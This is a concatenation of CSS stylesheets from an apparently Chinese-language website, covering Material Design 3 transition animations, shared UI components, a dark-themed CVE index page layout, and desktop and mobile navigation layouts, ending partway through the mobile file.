/* ========== 全局过渡动画系统 ==========
   统一管理全站所有页面/窗口/组件的过渡动画。
   
   规范：
   - 动画持续时间：0.2s（最短）~ 0.3s（最长）
   - 帧率控制：will-change 提示浏览器优化合成层，避免主线程阻塞
   - 缓动曲线：使用 MD3 标准 easing (cubic-bezier(0.2, 0, 0, 1))
   
   使用方式：
   - 页面级别：在 <body> 或主容器上添加 .page-enter 类
   - 窗口/弹窗：添加 .window-enter / .window-exit 类
   - 卡片/列表项：添加 .item-enter 类
   - 通用淡入：添加 .fade-in 类
   - 通用滑入：添加 .slide-up / .slide-down 类
   ============================================================ */

/* ---- 帧率优化基础 ----
   will-change 提前告知浏览器哪些属性会变化，
   浏览器可提前创建合成层，确保 60fps 渲染。
   动画结束后自动移除 will-change，释放 GPU 内存。 */
@media (prefers-reduced-motion: reduce) {
    *, *::before, *::after {
        animation-duration: 0.01ms !important;
        animation-iteration-count: 1 !important;
        transition-duration: 0.01ms !important;
    }
}

/* ---- CSS 自定义属性（动画令牌）---- */
:root {
    --anim-duration-short: 200ms;       /* 最短动画 0.2s */
    --anim-duration-medium: 250ms;      /* 中等动画 0.25s */
    --anim-duration-long: 300ms;        /* 最长动画 0.3s */
    --anim-easing: cubic-bezier(0.2, 0, 0, 1);  /* MD3 标准缓动 */
    --anim-easing-decel: cubic-bezier(0, 0, 0, 1);  /* 减速（入场） */
    --anim-easing-accel: cubic-bezier(0.3, 0, 1, 1);  /* 加速（退场） */
}

/* ---- 页面入场动画 ---- */
.page-enter {
    animation: pageEnter var(--anim-duration-long) var(--anim-easing-decel) both;
    will-change: opacity, transform;
}

@keyframes pageEnter {
    from {
        opacity: 0;
        transform: translateY(12px);
    }
    to {
        opacity: 1;
        transform: translateY(0);
    }
}

/* ---- 窗口/弹窗入场动画 ---- */
.window-enter {
    animation: windowEnter var(--anim-duration-long) var(--anim-easing-decel) both;
    will-change: opacity, transform;
}

@keyframes windowEnter {
    from {
        opacity: 0;
        transform: scale(0.92) translateY(8px);
    }
    to {
        opacity: 1;
        transform: scale(1) translateY(0);
    }
}

/* ---- 窗口/弹窗退场动画 ---- */
.window-exit {
    animation: windowExit var(--anim-duration-short) var(--anim-easing-accel) both;
    will-change: opacity, transform;
}

@keyframes windowExit {
    from {
        opacity: 1;
        transform: scale(1) translateY(0);
    }
    to {
        opacity: 0;
        transform: scale(0.92) translateY(8px);
    }
}

/* ---- 通用淡入 ---- */
.fade-in {
    animation: fadeIn var(--anim-duration-medium) var(--anim-easing-decel) both;
    will-change: opacity;
}

@keyframes fadeIn {
    from { opacity: 0; }
    to { opacity: 1; }
}

/* ---- 通用淡出 ---- */
.fade-out {
    animation: fadeOut var(--anim-duration-short) var(--anim-easing-accel) both;
    will-change: opacity;
}

@keyframes fadeOut {
    from { opacity: 1; }
    to { opacity: 0; }
}

/* ---- 从下方滑入 ---- */
.slide-up {
    animation: slideUp var(--anim-duration-medium) var(--anim-easing-decel) both;
    will-change: opacity, transform;
}

@keyframes slideUp {
    from {
        opacity: 0;
        transform: translateY(16px);
    }
    to {
        opacity: 1;
        transform: translateY(0);
    }
}

/* ---- 从上方滑入 ---- */
.slide-down {
    animation: slideDown var(--anim-duration-medium) var(--anim-easing-decel) both;
    will-change: opacity, transform;
}

@keyframes slideDown {
    from {
        opacity: 0;
        transform: translateY(-16px);
    }
    to {
        opacity: 1;
        transform: translateY(0);
    }
}

/* ---- 从左侧滑入（侧边栏风格）---- */
.slide-left {
    animation: slideLeft var(--anim-duration-long) var(--anim-easing-decel) both;
    will-change: transform;
}

@keyframes slideLeft {
    from { transform: translateX(-100%); }
    to { transform: translateX(0); }
}

/* ---- 从右侧滑入 ---- */
.slide-right {
    animation: slideRight var(--anim-duration-long) var(--anim-easing-decel) both;
    will-change: transform;
}

@keyframes slideRight {
    from { transform: translateX(100%); }
    to { transform: translateX(0); }
}

/* ---- 列表项逐个入场（配合 JS 使用）----
   通过 CSS 自定义属性 --stagger-index 控制延迟，
   每项间隔 30ms，最多支持 30 项。 */
.item-enter {
    opacity: 0;
    transform: translateY(8px);
    animation: itemEnter var(--anim-duration-medium) var(--anim-easing-decel) both;
    animation-delay: calc(var(--stagger-index, 0) * 30ms);
    will-change: opacity, transform;
}

@keyframes itemEnter {
    from {
        opacity: 0;
        transform: translateY(8px);
    }
    to {
        opacity: 1;
        transform: translateY(0);
    }
}

/* ---- 遮罩层淡入 ---- */
.overlay-enter {
    animation: overlayEnter var(--anim-duration-medium) var(--anim-easing-decel) both;
    will-change: opacity;
}

@keyframes overlayEnter {
    from { opacity: 0; }
    to { opacity: 1; }
}

/* ---- 遮罩层淡出 ---- */
.overlay-exit {
    animation: overlayExit var(--anim-duration-short) var(--anim-easing-accel) both;
    will-change: opacity;
}

@keyframes overlayExit {
    from { opacity: 1; }
    to { opacity: 0; }
}

/* ---- 页面退场动画 ----
   用于页面跳转前：body 添加 .page-exit 类，
   等 200ms 后再执行跳转 */
.page-exit {
    animation: pageExit var(--anim-duration-short) var(--anim-easing-accel) both !important;
    will-change: opacity, transform;
}

@keyframes pageExit {
    from {
        opacity: 1;
        transform: translateY(0) scale(1);
    }
    to {
        opacity: 0;
        transform: translateY(-6px) scale(0.99);
    }
}

/* ---- 侧边栏遮罩：淡入淡出替代 display 切换 ----
   配合 JS 使用：添加 .active 触发淡入，移除 .active 触发淡出 */
.sidebar-mask {
    opacity: 0;
    visibility: hidden;
    transition: opacity var(--anim-duration-medium) var(--anim-easing-decel),
                visibility var(--anim-duration-medium);
    pointer-events: none;
}

.sidebar-mask.active {
    opacity: 1;
    visibility: visible;
    pointer-events: auto;
}

/* ---- 侧边栏按钮逐个入场 ---- */
.sidebar-btn {
    opacity: 0;
    transform: translateX(-12px);
    animation: sidebarBtnEnter var(--anim-duration-medium) var(--anim-easing-decel) both;
    animation-delay: calc(var(--stagger-index, 0) * 40ms);
    will-change: opacity, transform;
}

.sidebar:not(.open) .sidebar-btn {
    animation: none;
    opacity: 1;
    transform: none;
}

@keyframes sidebarBtnEnter {
    from {
        opacity: 0;
        transform: translateX(-12px);
    }
    to {
        opacity: 1;
        transform: translateX(0);
    }
}

/* ---- 通用过渡属性快捷类 ----
   用于需要 transition 而非 animation 的场景 */
.transition-all {
    transition: all var(--anim-duration-medium) var(--anim-easing);
}

.transition-opacity {
    transition: opacity var(--anim-duration-medium) var(--anim-easing);
}

.transition-transform {
    transition: transform var(--anim-duration-medium) var(--anim-easing);
}

.transition-colors {
    transition: color var(--anim-duration-short) var(--anim-easing),
                background-color var(--anim-duration-short) var(--anim-easing),
                border-color var(--anim-duration-short) var(--anim-easing);
}
</file>
<file: shared/css/components.css>
/* ========== 共用组件样式 ==========
   从 index.css 中提取的跨页面共用组件。
   不包含侧边栏(.sidebar)、body/container 基础布局。
   配色令牌见 theme.css。保留原有 class 名以兼容 JS 依赖。 */

/* ---- 顶部菜单按钮(MD3 IconButton) ---- */
.menu-btn {
    background: transparent;
    border: none;
    color: var(--md-primary);
    width: 48px;
    height: 48px;
    border-radius: var(--md-shape-full);
    font-size: 1.5rem;
    cursor: pointer;
    display: flex;
    align-items: center;
    justify-content: center;
    transition: background var(--md-duration-short) var(--md-easing-standard);
    flex-shrink: 0;
}

.menu-btn:hover { background: var(--md-primary-container); }
.menu-btn:active { background: color-mix(in srgb, var(--md-primary) 20%, transparent); }

/* 主题切换按钮(MD3 IconButton,与 menu-btn 同风格) */
.theme-toggle-btn {
    background: transparent;
    border: none;
    color: var(--md-primary);
    width: 48px;
    height: 48px;
    border-radius: var(--md-shape-full);
    font-size: 1.4rem;
    cursor: pointer;
    display: flex;
    align-items: center;
    justify-content: center;
    transition: background var(--md-duration-short) var(--md-easing-standard),
                transform var(--md-duration-short) var(--md-easing-standard);
    flex-shrink: 0;
    line-height: 1;
}
.theme-toggle-btn:hover { background: var(--md-primary-container); }
.theme-toggle-btn:active {
    background: color-mix(in srgb, var(--md-primary) 20%, transparent);
    transform: scale(0.92);
}

/* 提示区域:固定宽度,不挤压标题 */
.alert-area {
    flex: 1;
    min-width: 0;
    margin-left: 12px;
    display: flex;
    align-items: center;
}

/* MD3 提示信息(代替旧的彩色边框提示) */
.alert-message {
    background: var(--md-primary-container);
    color: var(--md-on-primary-container);
    padding: 8px 16px;
    border-radius: var(--md-shape-sm);
    font-size: 0.875rem;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    width: 100%;
    animation: fadeOut 7s forwards;
}

.alert-message.error {
    background: var(--md-error-container);
    color: var(--md-on-error-container);
}

.alert-message.success {
    background: var(--md-success-container);
    color: var(--md-on-success-container);
}

@keyframes fadeOut {
    0% { opacity: 1; }
    70% { opacity: 1; }
    100% { opacity: 0; visibility: hidden; }
}

/* MD3 Filled Tonal Button */
.refresh-btn {
    background: var(--md-primary-container);
    border: none;
    color: var(--md-on-primary-container);
    padding: 0 24px;
    height: 44px;
    border-radius: var(--md-shape-full);
    font-size: 1rem;
    font-weight: 500;
    cursor: pointer;
    white-space: nowrap;
    transition: box-shadow var(--md-duration-short) var(--md-easing-standard),
                background var(--md-duration-short) var(--md-easing-standard);
    flex-shrink: 0;
}

.refresh-btn:hover {
    box-shadow: var(--md-elevation-1);
}

.refresh-btn:active {
    background: color-mix(in srgb, var(--md-primary-container) 85%, var(--md-primary) 15%);
}

.refresh-btn:disabled {
    background: var(--md-surface-container-high);
    color: var(--md-on-surface-variant);
    cursor: not-allowed;
    box-shadow: none;
}

/* ---- 线性进度条(MD3 Linear Progress) ---- */
.progress-container {
    margin-top: 12px;
    margin-bottom: 8px;
    display: none;
}

.progress-bar {
    width: 100%;
    height: 4px;
    background: var(--md-surface-container-highest);
    border-radius: var(--md-shape-full);
    overflow: hidden;
}

.progress-fill {
    width: 0%;
    height: 100%;
    background: var(--sky-gradient);
    border-radius: var(--md-shape-full);
    transition: width var(--md-duration-short) var(--md-easing-standard);
}

.progress-text {
    font-size: 0.75rem;
    color: var(--md-on-surface-variant);
    margin-top: 8px;
    text-align: center;
}

/* ---- 分类区(MD3 Section) ---- */
.category {
    margin-bottom: 32px;
}

.category-title {
    font-size: 1.25rem;
    font-weight: 500;
    margin-bottom: 16px;
    padding-left: 12px;
    border-left: 4px solid;
    display: flex;
    align-items: baseline;
    gap: 8px;
    color: var(--md-on-surface);
}

.direct .category-title { border-left-color: var(--md-success); }
.proxy .category-title { border-left-color: var(--md-warning); }
.dead .category-title { border-left-color: var(--md-error); }

.category-count {
    font-size: 0.75rem;
    background: var(--md-surface-container-high);
    padding: 2px 12px;
    border-radius: var(--md-shape-full);
    color: var(--md-on-surface-variant);
}

.link-list {
    display: grid;
    grid-template-columns: 1fr;
    gap: 12px;
}

@media (min-width: 640px) {
    .link-list {
        grid-template-columns: repeat(auto-fill, minmax(260px, 1fr));
        gap: 14px;
    }
}

/* ---- MD3 Filled Card(链接卡片) ----
   卡片靠 state-layer(悬停叠加层)+ elevation 表达交互状态,
   不用色条;状态通过图标容器配色与状态徽章传达。 */
.link-card {
    background: var(--md-surface-container);
    border-radius: var(--md-shape-lg);     /* MD3 卡片标准圆角 */
    padding: 12px 16px;
    display: flex;
    align-items: center;
    gap: 14px;
    text-decoration: none;
    color: var(--md-on-surface);
    transition: box-shadow var(--md-duration-medium) var(--md-easing-standard),
                background var(--md-duration-short) var(--md-easing-standard),
                transform var(--md-duration-short) var(--md-easing-standard);
    position: relative;
    overflow: hidden;
    cursor: pointer;
    box-shadow: none;
    border: 1px solid var(--md-outline-variant);
}

/* MD3 state-layer:悬停/按下时叠加半透明色层(核心交互反馈) */
.link-card::after {
    content: '';
    position: absolute;
    inset: 0;
    background: var(--md-primary);
    opacity: 0;
    pointer-events: none;
    transition: opacity var(--md-duration-short) var(--md-easing-standard);
}

.link-card:hover {
    box-shadow: var(--md-elevation-1);
    border-color: transparent;
}
.link-card:hover::after { opacity: 0.08; }    /* MD3 hover state-layer 8% */

.link-card:active {
    transform: scale(0.98);
}
.link-card:active::after { opacity: 0.12; }   /* MD3 pressed state-layer 12% */

.link-card.jumping { animation: jumpForward 0.3s ease forwards; }
@keyframes jumpForward {
    0% { transform: scale(1); opacity: 1; }
    100% { transform: scale(0.8) translate(20px, -15px); opacity: 0; }
}

/* 图标容器:用 primary-container 品牌色,呼应晴空蓝 */
.link-icon {
    width: 44px;
    height: 44px;
    background: var(--md-primary-container);
    color: var(--md-on-primary-container);
    border-radius: var(--md-shape-md);
    display: flex;
    align-items: center;
    justify-content: center;
    flex-shrink: 0;
    font-size: 22px;
    position: relative;
    z-index: 1;
}

.link-icon img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    border-radius: var(--md-shape-md);
}
/* 站点图标容器内的 SVG 占位图标尺寸 */
.link-icon .md-icon { font-size: 22px; }

.link-info {
    flex: 1;
    min-width: 0;
    display: flex;
    flex-direction: column;
    gap: 2px;
    position: relative;
    z-index: 1;
}
.link-name {
    font-size: 0.95rem;
    font-weight: 500;
    color: var(--md-on-surface);
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    line-height: 1.3;
}
.link-url {
    font-size: 0.75rem;
    color: var(--md-on-surface-variant);
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    line-height: 1.3;
}

/* ---- 状态徽章(MD3 辅助标签 + leading 圆点) ----
   右侧对齐,带状态色小圆点(像 MD3 的 status indicator) */
.status-badge {
    font-size: 0.7rem;
    font-weight: 500;
    padding: 4px 10px 4px 8px;
    border-radius: var(--md-shape-sm);
    display: inline-flex;
    align-items: center;
    gap: 5px;
    white-space: nowrap;
    flex-shrink: 0;
    align-self: center;
    position: relative;
    z-index: 1;
}
/* leading 圆点指示器 */
.status-badge::before {
    content: '';
    width: 6px;
    height: 6px;
    border-radius: 50%;
    background: currentColor;
    flex-shrink: 0;
}
.status-badge.alive { background: var(--md-success-container); color: var(--md-on-success-container); }
.status-badge.dead { background: var(--md-error-container); color: var(--md-on-error-container); }
.status-badge.timeout { background: var(--md-warning-container); color: var(--md-on-warning-container); }
.status-badge.error { background: var(--md-warning-container); color: var(--md-on-warning-container); }

.footer-note {
    text-align: center;
    font-size: 0.75rem;
    color: var(--md-on-surface-variant);
    margin-top: 32px;
    padding-top: 16px;
    border-top: 1px solid var(--md-outline-variant);
}
</file>
<file: shared/css/pages/cve-index.css>
/* cve-index.css - CVE 索引页样式 - GitHub Dark 风格卡片网格布局 */

* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

html {
    scroll-behavior: smooth;
}

body {
    background: #0d1117;
    color: #c9d1d9;
    font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
    line-height: 1.6;
    padding: 2rem 1rem;
    min-height: 100vh;
}

/* 页面进场动画由 transitions.css 的 .page-enter 统一管理 */
.page-container {
    max-width: 1000px;
    margin: 0 auto;
}

/* 返回导航 */
.nav-header {
    margin-bottom: 2rem;
}

.back-link {
    display: inline-block;
    color: #58a6ff;
    text-decoration: none;
    font-size: 0.9rem;
    padding: 0.4rem 0;
    transition: all 0.2s ease;
}

.back-link:hover {
    color: #79c0ff;
    transform: translateX(-2px);
}

/* 页面标题 */
h1 {
    font-size: 2rem;
    font-weight: 600;
    color: #f0f6fc;
    margin-bottom: 0.8rem;
    letter-spacing: -0.3px;
}

/* 归档描述 */
.archive-desc {
    color: #8b949e;
    font-size: 0.9rem;
    margin-bottom: 2rem;
    line-height: 1.6;
}

/* CVE 卡片网格 */
.cve-grid {
    display: grid;
    grid-template-columns: repeat(auto-fill, minmax(300px, 1fr));
    gap: 1.2rem;
}

/* CVE 卡片 */
.cve-card {
    background: #161b22;
    border-radius: 12px;
    padding: 1.5rem;
    border-left: 4px solid #30363d;
    transition: all 0.2s ease;
    cursor: pointer;
    text-decoration: none;
    color: inherit;
    display: block;
}

.cve-card:hover {
    background: #1a212a;
    transform: translateY(-2px);
}

/* 严重程度 - 严重（红色） */
.cve-card.severity-critical {
    border-left-color: #da3633;
}

/* 严重程度 - 高危（橙色） */
.cve-card.severity-high {
    border-left-color: #f0883e;
}

/* 严重程度 - 中危（黄色） */
.cve-card.severity-medium {
    border-left-color: #d29922;
}

/* CVE 编号徽章 */
.cve-badge {
    display: inline-block;
    background: #da3633;
    color: #fff;
    font-size: 0.7rem;
    font-weight: 600;
    padding: 0.15rem 0.5rem;
    border-radius: 20px;
    letter-spacing: 0.5px;
}

/* 卡片标题 */
.cve-card h2 {
    font-size: 1.1rem;
    color: #f0f6fc;
    margin: 0.5rem 0;
    font-weight: 600;
}

/* 卡片元信息 */
.cve-card .cve-meta {
    font-size: 0.75rem;
    color: #8b949e;
    display: flex;
    gap: 0.8rem;
    flex-wrap: wrap;
}

/* 卡片摘要 */
.cve-card .cve-summary {
    font-size: 0.85rem;
    color: #c9d1d9;
    margin-top: 0.8rem;
    line-height: 1.5;
}

/* 标签容器 */
.cve-card .cve-tags {
    display: flex;
    gap: 0.5rem;
    margin-top: 0.8rem;
    flex-wrap: wrap;
}

/* 标签 */
.cve-tag {
    font-size: 0.65rem;
    padding: 0.15rem 0.5rem;
    border-radius: 12px;
    background: rgba(88, 166, 255, 0.1);
    color: #58a6ff;
    border: 1px solid rgba(88, 166, 255, 0.2);
}

/* 反审查标签 */
.cve-tag.anti-censorship {
    background: rgba(218, 54, 51, 0.1);
    color: #f0883e;
    border-color: rgba(240, 136, 62, 0.2);
}

/* 页脚 */
.footer {
    text-align: center;
    padding: 2rem 0 1rem;
    font-size: 0.7rem;
    color: #6e7681;
    border-top: 1px solid #21262d;
    margin-top: 2rem;
}

/* 响应式：小屏幕单列 */
@media (max-width: 640px) {
    .cve-grid {
        grid-template-columns: 1fr;
    }

    body {
        padding: 1rem;
    }

    h1 {
        font-size: 1.6rem;
    }

    .cve-card {
        padding: 1.2rem;
    }
}

/* 打印样式 */
@media print {
    body {
        background: #fff;
        color: #000;
        padding: 0;
    }

    .cve-card {
        background: #f5f5f5;
        border: 1px solid #ddd;
        break-inside: avoid;
    }

    .back-link {
        display: none;
    }

    .cve-badge {
        background: #333;
    }
}
</file>
<file: desktop/css/layout.css>
/* ========== 桌面端布局 ==========
   NASA 风格三层导航布局。仅在 min-width: 1024px 生效。 */

@media (min-width: 1024px) {

/* ---- 基础布局 ---- */
/* 桌面端常驻左侧导航栏:body 左侧留出侧边栏宽度,内容区自动右移并居中。
   展开态 280px,折叠态 64px(由 body.sidebar-collapsed 切换)。
   transition 让折叠/展开有平滑过渡。*/
body {
    font-family: 'Roboto', system-ui, -apple-system, 'Segoe UI', 'Helvetica Neue', sans-serif;
    background: var(--md-surface);
    color: var(--md-on-surface);
    line-height: 1.5;
    min-height: 100vh;
    margin: 0;
    padding: 0;
    padding-left: 280px;
    transition: padding-left var(--md-duration-long, 400ms) var(--md-easing-emphasized, cubic-bezier(0.2,0,0,1));
}

body.sidebar-collapsed {
    padding-left: 64px;
}

.container {
    max-width: 1400px;
    margin: 0 auto;
}

/* ---- 隐藏移动端专属组件 / 旧版菊花链导航 ----
   注意:桌面端不再隐藏 .menu-btn / .sidebar —— 它们构成常驻左侧导航栏。
   仅隐藏移动端抽屉遮罩(.sidebar-mask)和旧版 .desktop-nav。*/
.sidebar-mask,
.desktop-nav {
    display: none !important;
}

/* ============================================================
   常驻左侧导航栏 (.sidebar)
   桌面端复用移动端 .sidebar DOM,但改为常驻贴边显示。
   展开态 280px(图标+文字),折叠态 64px(仅图标)。
   ============================================================ */
.sidebar {
    position: fixed;
    top: 0;
    left: 0;
    width: 280px;
    height: 100vh;
    /* 覆盖移动端的 left:-320px 屏外定位,常驻贴边 */
    transform: none;
    /* 背景与边框沿用移动端定义,这里只覆盖几何尺寸 */
    background: var(--md-surface-container);
    border-right: 1px solid var(--md-outline-variant);
    box-shadow: var(--md-elevation-3);
    z-index: 1100;
    display: flex;
    flex-direction: column;
    padding: 12px 0;
    transition: width var(--md-duration-long, 400ms) var(--md-easing-emphasized, cubic-bezier(0.2,0,0,1));
    overflow: hidden;
}

.sidebar.collapsed {
    width: 64px;
}

/* 侧边栏导航区滚动 */
.sidebar-nav {
    flex: 1;
    overflow-y: auto;
    overflow-x: hidden;
    padding: 0 12px;
    display: flex;
    flex-direction: column;
    gap: 2px;
}

/* ---- 桌面端侧边栏按钮(完整基础样式,不依赖 mobile/layout.css) ----
   mobile/layout.css 的 .sidebar-btn 在 @media(max-width:1023px) 内,
   桌面端(≥1024px)取不到,这里补全。同时关闭移动端的逐个入场动画。 */
.sidebar .sidebar-btn {
    background: transparent;
    border: none;
    color: var(--md-on-surface-variant);
    padding: 12px 16px;
    border-radius: var(--md-shape-lg);
    font-size: 0.9rem;
    font-weight: 500;
    cursor: pointer;
    text-align: left;
    white-space: nowrap;
    overflow: hidden;
    display: flex;
    align-items: center;
    gap: 12px;
    opacity: 1;
    transform: none;
    animation: none;
    transition: background var(--md-duration-short) var(--md-easing-standard),
                color var(--md-duration-short) var(--md-easing-standard);
}
.sidebar .sidebar-btn .md-icon { font-size: 22px; flex-shrink: 0; }

.sidebar .sidebar-btn:hover {
    background: color-mix(in srgb, var(--md-primary) 8%, transparent);
    color: var(--md-on-surface);
}
.sidebar .sidebar-btn:active {
    background: color-mix(in srgb, var(--md-primary) 12%, transparent);
}

/* 折叠态:隐藏按钮文字,只留图标;图标居中 */
.sidebar.collapsed .sidebar-btn {
    justify-content: center;
    padding: 12px 0;
}
.sidebar.collapsed .sidebar-btn span {
    display: none;
}

/* 折叠态纯文本按钮(无 icon):显示一个圆点占位,避免完全空白 */
.sidebar.collapsed .sidebar-btn.no-icon::after {
    content: '';
    display: block;
    width: 8px;
    height: 8px;
    border-radius: 50%;
    background: currentColor;
    opacity: 0.5;
}

/* ============================================================
   第一层：顶部细条 (.topbar)
   ============================================================ */
.topbar {
    height: 28px;
    background: var(--md-primary);
    color: #ffffff;
    font-size: 11px;
    text-transform: uppercase;
    letter-spacing: 2px;
    display: flex;
    align-items: center;
    justify-content: center;
    font-weight: 500;
}

/* ============================================================
   第二层：Masthead (.masthead)
   ============================================================ */
.masthead {
    height: 64px;
    background: var(--md-surface);
    border-bottom: 1px solid var(--md-outline-variant);
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 0 24px;
}

.masthead-logo {
    display: flex;
    align-items: center;
    gap: 12px;
}

.masthead-logo .logo-icon {
    width: 36px;
    height: 36px;
    background: var(--md-primary);
    color: #ffffff;
    font-weight: 700;
    font-size: 11px;
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: var(--md-shape-sm, 4px);
    letter-spacing: 0.5px;
}

.masthead-logo .site-name {
    font-size: 1.25rem;
    font-weight: 500;
    color: var(--md-on-surface);
}

.masthead-actions {
    display: flex;
    gap: 8px;
    align-items: center;
}

/* 胶囊式按钮 */
.pill-btn {
    background: transparent;
    border: 1px solid var(--md-outline-variant);
    color: var(--md-on-surface-variant);
    padding: 6px 16px;
    border-radius: 9999px;
    font-size: 13px;
    font-weight: 500;
    cursor: pointer;
    display: flex;
    align-items: center;
    gap: 6px;
    transition: border-color 0.15s, color 0.15s, background 0.15s;
    white-space: nowrap;
}

.pill-btn:hover {
    border-color: var(--md-primary);
    color: var(--md-primary);
    background: var(--md-primary-container);
}

.pill-btn svg {
    width: 16px;
    height: 16px;
    fill: currentColor;
}

/* ============================================================
   第三层：主导航条 (.mega-nav)
   ============================================================ */
.mega-nav {
    background: var(--md-surface);
    border-bottom: 2px solid var(--md-outline-variant);
    display: flex;
    gap: 0;
    overflow-x: auto;
    padding: 0 16px;
    scrollbar-width: none;
    -webkit-overflow-scrolling: touch;
}

.mega-nav::-webkit-scrollbar {
    display: none;
}

.mega-item {
    background: transparent;
    border: none;
    padding: 14px 20px;
    font-size: 13px;
    font-weight: 500;
    color: var(--md-on-surface-variant);
    border-bottom: 2px solid transparent;
    margin-bottom: -2px;
    white-space: nowrap;
    cursor: pointer;
    transition: color 0.15s;
    display: flex;
    align-items: center;
    position: relative;
}

.mega-item:hover {
    color: var(--md-on-surface);
}

.mega-item.active {
    color: var(--md-primary);
    border-bottom-color: var(--md-primary);
}

.mega-item svg {
    width: 16px;
    height: 16px;
    fill: currentColor;
    margin-right: 6px;
}

/* ============================================================
   Mega Menu 面板 (.mega-panel)
   ============================================================ */
.mega-panel {
    background: var(--md-surface-container-low);
    border-bottom: 1px solid var(--md-outline-variant);
    padding: 20px 24px;
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    gap: 16px;
}

.mega-group-title {
    font-size: 11px;
    font-weight: 500;
    color: var(--md-primary);
    text-transform: uppercase;
    letter-spacing: 0.8px;
    margin-bottom: 8px;
    padding-bottom: 4px;
    border-bottom: 1px solid var(--md-outline-variant);
}

.mega-link {
    display: flex;
    align-items: center;
    gap: 8px;
    padding: 6px 0;
    color: var(--md-on-surface-variant);
    text-decoration: none;
    font-size: 14px;
    cursor: pointer;
    border: none;
    background: transparent;
    width: 100%;
    text-align: left;
    transition: color 0.12s;
}

.mega-link:hover {
    color: var(--md-on-surface);
}

.mega-link .ml-icon {
    width: 32px;
    height: 32px;
    background: var(--md-surface);
    border: 1px solid var(--md-outline-variant);
    border-radius: var(--md-shape-sm);
    display: flex;
    align-items: center;
    justify-content: center;
    flex-shrink: 0;
}

.mega-link .ml-icon svg {
    width: 16px;
    height: 16px;
    fill: var(--md-on-surface-variant);
    transition: fill 0.12s;
}

.mega-link:hover .ml-icon svg {
    fill: var(--md-primary);
}

.mega-link .ml-text {
    display: flex;
    flex-direction: column;
}

.mega-link .ml-title {
    font-size: 14px;
    font-weight: 500;
    color: var(--md-on-surface);
}

.mega-link .ml-desc {
    font-size: 12px;
    color: var(--md-on-surface-variant);
    margin-top: 1px;
}

/* ============================================================
   页面标题区 (.page-header) — 原 .header 改名
   ============================================================ */
.page-header {
    display: flex;
    align-items: center;
    gap: 8px;
    margin: 24px 0;
    padding: 0 12px;
    flex-wrap: wrap;
}

.page-header .title-area {
    flex-shrink: 0;
}

.page-header .title-area h1 {
    font-size: 1.5rem;
    font-weight: 400;
    color: var(--md-on-surface);
    white-space: nowrap;
    margin: 0;
}

/* 保留 alert-area 等原有内容 */
.alert-area {
    flex: 1;
    min-width: 200px;
}

/* ============================================================
   底部状态栏 (.status-bar)
   ============================================================ */
.status-bar {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 8px 24px;
    background: var(--md-surface);
    border-top: 1px solid var(--md-outline-variant);
    font-size: 12px;
    color: var(--md-on-surface-variant);
}

.status-dot {
    width: 6px;
    height: 6px;
    border-radius: 50%;
    display: inline-block;
    margin-right: 6px;
    background: #2E7D32;
    animation: pulse 2s infinite;
}

@keyframes pulse {
    0%, 100% { opacity: 1; }
    50% { opacity: 0.4; }
}

/* ============================================================
   子页面简化顶部栏
   ============================================================ */
.sub-topbar {
    height: 28px;
    background: var(--md-primary);
    color: var(--md-on-primary);
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 11px;
    font-weight: 500;
    letter-spacing: 2px;
    text-transform: uppercase;
}

.sub-masthead {
    height: 64px;
    background: var(--md-surface);
    border-bottom: 1px solid var(--md-outline-variant);
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 0 24px;
}

.sub-masthead-left {
    display: flex;
    align-items: center;
    gap: 12px;
}

.sub-logo {
    width: 36px;
    height: 36px;
    background: var(--md-primary);
    border-radius: var(--md-shape-sm);
    display: flex;
    align-items: center;
    justify-content: center;
    color: var(--md-on-primary);
    font-weight: 700;
    font-size: 11px;
    letter-spacing: 0.5px;
    flex-shrink: 0;
}

.sub-masthead-title {
    font-size: 1.1rem;
    font-weight: 500;
    color: var(--md-on-surface);
}

.sub-masthead-right {
    display: flex;
    align-items: center;
    gap: 8px;
}

.sub-back-btn {
    background: transparent;
    border: 1px solid var(--md-outline-variant);
    color: var(--md-on-surface-variant);
    padding: 6px 16px;
    border-radius: var(--md-shape-full);
    font-size: 12px;
    font-weight: 500;
    cursor: pointer;
    transition: all 0.15s;
    white-space: nowrap;
}

.sub-back-btn:hover {
    border-color: var(--md-primary);
    color: var(--md-primary);
    background: var(--md-primary-container);
}

} /* end @media (min-width: 1024px) */
</file>
<file: mobile/css/layout.css>
/* ========== 移动端布局 ==========
   抽屉式侧边栏导航。仅在 max-width: 1023px 生效。 */

@media (max-width: 1023px) {

body {
    font-family: 'Roboto', system-ui, -apple-system, 'Segoe UI', 'Helvetica Neue', sans-serif;
    background: var(--md-surface);
    color: var(--md-on-surface);
    padding: 16px;
    line-height: 1.5;
    min-height: 100vh;
}

.container {
    max-width: 1400px;
    margin: 0 auto;
}

/* ---- 顶部应用栏 ---- */
.header {
    display: flex;
    align-items: center;
    gap: 8px;
    margin-bottom: 20px;
    padding: 8px 8px 12px;
    border-bottom: 1px solid var(--md-outline-variant);
}

/* 标题居中显示，缩小字号 */
.title-area {
    flex: 1;
    text-align: center;
}

.title-area h1 {
    font-size: 1.15rem;
    font-weight: 500;
    color: var(--md-on-surface);
    white-space: nowrap;
    letter-spacing: 0.5px;
}

/* ---- 移动端：隐藏桌面端菊花链导航 ---- */
.desktop-nav {
    display: none !important;
}

/* ---- MD3 Modal Navigation Drawer(侧边栏) ---- */
.sidebar {
    position: fixed;
    top: 0;
    left: -320px;
    width: 320px;
    height: 100%;
    background: var(--md-surface-container);
    backdrop-filter: blur(16px);
    z-index: 1100;
    transition: left var(--md-duration-long) var(--md-easing-emphasized);
    border-right: 1px solid var(--md-outline-variant);
    display: flex;
    flex-direction: column;
    padding: 12px 0;
    box-shadow: var(--md-elevation-3);
}
.sidebar.open { left: 0; }

.sidebar-nav {
    flex: 1;
    display: flex;
    flex-direction: column;
    gap: 2px;
    padding: 0 12px;
    overflow-y: auto;
}

/* MD3 Navigation Drawer item */
.sidebar-btn {
    background: transparent;
    border: none;
